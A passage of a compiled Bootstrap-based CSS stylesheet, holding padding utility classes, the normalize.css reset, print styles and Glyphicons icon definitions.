/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-68 {
  padding-top: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-68 {
  padding-left: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-68 {
  padding-bottom: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-68 {
  padding-right: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-69 {
  padding-top: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-69 {
  padding-left: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-69 {
  padding-bottom: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-69 {
  padding-right: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-70 {
  padding-top: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-70 {
  padding-left: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-70 {
  padding-bottom: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-70 {
  padding-right: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-71 {
  padding-top: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-71 {
  padding-left: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-71 {
  padding-bottom: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-71 {
  padding-right: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-72 {
  padding-top: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-72 {
  padding-left: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-72 {
  padding-bottom: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-72 {
  padding-right: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-73 {
  padding-top: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-73 {
  padding-left: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-73 {
  padding-bottom: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-73 {
  padding-right: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-74 {
  padding-top: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-74 {
  padding-left: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-74 {
  padding-bottom: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-74 {
  padding-right: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-75 {
  padding-top: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-75 {
  padding-left: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-75 {
  padding-bottom: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-75 {
  padding-right: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-76 {
  padding-top: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-76 {
  padding-left: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-76 {
  padding-bottom: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-76 {
  padding-right: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-77 {
  padding-top: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-77 {
  padding-left: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-77 {
  padding-bottom: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-77 {
  padding-right: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-78 {
  padding-top: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-78 {
  padding-left: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-78 {
  padding-bottom: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-78 {
  padding-right: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-79 {
  padding-top: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-79 {
  padding-left: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-79 {
  padding-bottom: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-79 {
  padding-right: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-80 {
  padding-top: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-80 {
  padding-left: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-80 {
  padding-bottom: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-80 {
  padding-right: 80px !important;
}

/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
/* line 9, ../../../sass/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../../../sass/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 32, ../../../sass/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/* line 52, ../../../sass/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 65, ../../../sass/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 75, ../../../sass/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 87, ../../../sass/bootstrap/_normalize.scss */
a {
  background: transparent;
}

/* line 95, ../../../sass/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 107, ../../../sass/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 115, ../../../sass/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 124, ../../../sass/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 133, ../../../sass/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 142, ../../../sass/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 151, ../../../sass/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 159, ../../../sass/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 167, ../../../sass/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 171, ../../../sass/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 182, ../../../sass/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 190, ../../../sass/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 201, ../../../sass/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 209, ../../../sass/bootstrap/_normalize.scss */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/* line 219, ../../../sass/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 227, ../../../sass/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 250, ../../../sass/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 264, ../../../sass/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 275, ../../../sass/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 288, ../../../sass/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 300, ../../../sass/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/* line 309, ../../../sass/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 320, ../../../sass/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 332, ../../../sass/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 344, ../../../sass/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 355, ../../../sass/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

/* line 368, ../../../sass/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 377, ../../../sass/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 388, ../../../sass/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 397, ../../../sass/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 406, ../../../sass/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 417, ../../../sass/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 422, ../../../sass/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

@media print {
  /* line 8, ../../../sass/bootstrap/_print.scss */
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }

  /* line 15, ../../../sass/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 20, ../../../sass/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 24, ../../../sass/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 29, ../../../sass/bootstrap/_print.scss */
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  /* line 34, ../../../sass/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 40, ../../../sass/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 44, ../../../sass/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 49, ../../../sass/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 53, ../../../sass/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 60, ../../../sass/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 67, ../../../sass/bootstrap/_print.scss */
  select {
    background: #fff !important;
  }

  /* line 72, ../../../sass/bootstrap/_print.scss */
  .navbar {
    display: none;
  }

  /* line 76, ../../../sass/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 83, ../../../sass/bootstrap/_print.scss */
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  /* line 87, ../../../sass/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 91, ../../../sass/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }

  /* line 95, ../../../sass/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../../../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../../../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../../../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../../../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../../../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
/* line 25, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 38, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-asterisk:before {
  content: "\2a";
}

/* line 39, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-plus:before {
  content: "\2b";
}

/* line 40, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-euro:before {
  content: "\20ac";
}

/* line 41, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-minus:before {
  content: "\2212";
}

/* line 42, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-cloud:before {
  content: "\2601";
}

/* line 43, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-envelope:before {
  content: "\2709";
}

/* line 44, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-pencil:before {
  content: "\270f";
}

/* line 45, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-glass:before {
  content: "\e001";
}

/* line 46, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-music:before {
  content: "\e002";
}

/* line 47, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-search:before {
  content: "\e003";
}

/* line 48, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-heart:before {
  content: "\e005";
}

/* line 49, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-star:before {
  content: "\e006";
}

/* line 50, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-star-empty:before {
  content: "\e007";
}

/* line 51, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-user:before {
  content: "\e008";
}

/* line 52, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-film:before {
  content: "\e009";
}

/* line 53, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-th-large:before {
  content: "\e010";
}

/* line 54, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-th:before {
  content: "\e011";
}

/* line 55, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-th-list:before {
  content: "\e012";
}

/* line 56, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-ok:before {
  content: "\e013";
}

/* line 57, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-remove:before {
  content: "\e014";
}

/* line 58, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-zoom-in:before {
  content: "\e015";
}

/* line 59, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-zoom-out:before {
  content: "\e016";
}

/* line 60, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-off:before {
  content: "\e017";
}

/* line 61, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-signal:before {
  content: "\e018";
}

/* line 62, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-cog:before {
  content: "\e019";
}

/* line 63, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-trash:before {
  content: "\e020";
}

/* line 64, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-home:before {
  content: "\e021";
}

/* line 65, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-file:before {
  content: "\e022";
}

/* line 66, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-time:before {
  content: "\e023";
}

/* line 67, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-road:before {
  content: "\e024";
}

/* line 68, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-download-alt:before {
  content: "\e025";
}

/* line 69, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-download:before {
  content: "\e026";
}

/* line 70, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-upload:before {
  content: "\e027";
}

/* line 71, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-inbox:before {
  content: "\e028";
}

/* line 72, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-play-circle:before {
  content: "\e029";
}

/* line 73, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-repeat:before {
  content: "\e030";
}

/* line 74, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-refresh:before {
  content: "\e031";
}

/* line 75, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-list-alt:before {
  content: "\e032";
}

/* line 76, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-lock:before {
  content: "\e033";
}

/* line 77, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-flag:before {
  content: "\e034";
}

/* line 78, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-headphones:before {
  content: "\e035";
}

/* line 79, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-volume-off:before {
  content: "\e036";
}

/* line 80, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-volume-down:before {
  content: "\e037";
}

/* line 81, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-volume-up:before {
  content: "\e038";
}

/* line 82, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-qrcode:before {
  content: "\e039";
}

/* line 83, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-barcode:before {
  content: "\e040";
}

/* line 84, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-tag:before {
  content: "\e041";
}

/* line 85, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-tags:before {
  content: "\e042";
}

/* line 86, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-book:before {
  content: "\e043";
}

/* line 87, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-bookmark:before {
  content: "\e044";
}

/* line 88, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-print:before {
  content: "\e045";
}

/* line 89, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-camera:before {
  content: "\e046";
}

/* line 90, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-font:before {
  content: "\e047";
}

/* line 91, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-bold:before {
  content: "\e048";
}

/* line 92, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-italic:before {
  content: "\e049";
}

/* line 93, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-text-height:before {
  content: "\e050";
}

/* line 94, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-text-width:before {
  content: "\e051";
}

/* line 95, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-align-left:before {
  content: "\e052";
}

/* line 96, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-align-center:before {
  content: "\e053";
}

/* line 97, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-align-right:before {
  content: "\e054";
}

/* line 98, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-align-justify:before {
  content: "\e055";
}

/* line 99, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-list:before {
  content: "\e056";
}

/* line 100, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-indent-left:before {
  content: "\e057";
}

/* line 101, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-indent-right:before {
  content: "\e058";
}

/* line 102, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-facetime-video:before {
  content: "\e059";
}

/* line 103, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-picture:before {
  content: "\e060";
}

/* line 104, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-map-marker:before {
  content: "\e062";
}

/* line 105, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-adjust:before {
  content: "\e063";
}

/* line 106, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-tint:before {
  content: "\e064";
}

/* line 107, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-edit:before {
  content: "\e065";
}

/* line 108, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-share:before {
  content: "\e066";
}

/* line 109, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-check:before {
  content: "\e067";
}

/* line 110, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-move:before {
  content: "\e068";
}

/* line 111, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-step-backward:before {
  content: "\e069";
}

/* line 112, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-fast-backward:before {
  content: "\e070";
}

/* line 113, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-backward:before {
  content: "\e071";
}

/* line 114, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-play:before {
  content: "\e072";
}

/* line 115, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-pause:before {
  content: "\e073";
}

/* line 116, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-stop:before {
  content: "\e074";
}

/* line 117, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-forward:before {
  content: "\e075";
}

/* line 118, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-fast-forward:before {
  content: "\e076";
}

/* line 119, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-step-forward:before {
  content: "\e077";
}

/* line 120, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-eject:before {
  content: "\e078";
}

/* line 121, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-chevron-left:before {
  content: "\e079";
}

/* line 122, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-chevron-right:before {
  content: "\e080";
}

/* line 123, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-plus-sign:before {
  content: "\e081";
}

/* line 124, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-minus-sign:before {
  content: "\e082";
}

/* line 125, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-remove-sign:before {
  content: "\e083";
}

/* line 126, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-ok-sign:before {
  content: "\e084";
}

/* line 127, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-question-sign:before {
  content: "\e085";
}

/* line 128, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-info-sign:before {
  content: "\e086";
}

/* line 129, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-screenshot:before {
  content: "\e087";
}

/* line 130, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-remove-circle:before {
  content: "\e088";
}

/* line 131, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-ok-circle:before {
  content: "\e089";
}

/* line 132, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-ban-circle:before {
  content: "\e090";
}

/* line 133, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-arrow-left:before {
  content: "\e091";
}

/* line 134, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-arrow-right:before {
  content: "\e092";
}

/* line 135, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-arrow-up:before {
  content: "\e093";
}

/* line 136, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-arrow-down:before {
  content: "\e094";
}

/* line 137, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-share-alt:before {
  content: "\e095";
}

/* line 138, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-resize-full:before {
  content: "\e096";
}

/* line 139, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-resize-small:before {
  content: "\e097";
}

/* line 140, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-exclamation-sign:before {
  content: "\e101";
}

/* line 141, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-gift:before {
  content: "\e102";
}

/* line 142, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-leaf:before {
  content: "\e103";
}

/* line 143, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-fire:before {
  content: "\e104";
}

/* line 144, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-eye-open:before {
  content: "\e105";
}

/* line 145, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-eye-close:before {
  content: "\e106";
}

/* line 146, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-warning-sign:before {
  content: "\e107";
}

/* line 147, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-plane:before {
  content: "\e108";
}

/* line 148, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-calendar:before {
  content: "\e109";
}

/* line 149, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-random:before {
  content: "\e110";
}

/* line 150, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-comment:before {
  content: "\e111";
}

/* line 151, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-magnet:before {
  content: "\e112";
}

/* line 152, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-chevron-up:before {
  content: "\e113";
}

/* line 153, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-chevron-down:before {
  content: "\e114";
}

/* line 154, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-retweet:before {
  content: "\e115";
}

/* line 155, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-shopping-cart:before {
  content: "\e116";
}

/* line 156, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-folder-close:before {
  content: "\e117";
}

/* line 157, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-folder-open:before {
  content: "\e118";
}

/* line 158, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-resize-vertical:before {
  content: "\e119";
}

/* line 159, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-resize-horizontal:before {
  content: "\e120";
}

/* line 160, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-hdd:before {
  content: "\e121";
}

/* line 161, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-bullhorn:before {
  content: "\e122";
}

/* line 162, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-bell:before {
  content: "\e123";
}

/* line 163, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-certificate:before {
  content: "\e124";
}

/* line 164, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-up:before {
  content: "\e125";
}

/* line 165, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-down:before {
  content: "\e126";
}

/* line 166, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-hand-right:before {
  content: "\e127";
}

/* line 167, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-hand-left:before {
  content: "\e128";
}

/* line 168, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-hand-up:before {
  content: "\e129";
}

/* line 169, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-hand-down:before {
  content: "\e130";
}

/* line 170, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

/* line 171, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

/* line 172, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

/* line 173, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

/* line 174, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-globe:before {
  content: "\e135";
}

/* line 175, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-wrench:before {
  content: "\e136";
}

/* line 176, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-tasks:before {
  content: "\e137";
}

/* line 177, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-filter:before {
  content: "\e138";
}

/* line 178, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-briefcase:before {
  content: "\e139";
}

/* line 179, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-fullscreen:before {
  content: "\e140";
}

/* line 180, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-dashboard:before {
  content: "\e141";
}

/* line 181, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-paperclip:before {
  content: "\e142";
}

/* line 182, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-heart-empty:before {
  content: "\e143";
}

/* line 183, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-link:before {
  content: "\e144";
}

/* line 184, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-phone:before {
  content: "\e145";
}

/* line 185, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-pushpin:before {
  content: "\e146";
}

/* line 186, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-usd:before {
  content: "\e148";
}

/* line 187, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-gbp:before {
  content: "\e149";
}

/* line 188, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort:before {
  content: "\e150";
}

/* line 189, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

/* line 190, ../../../sass/bootstrap/_glyphicons.scss */
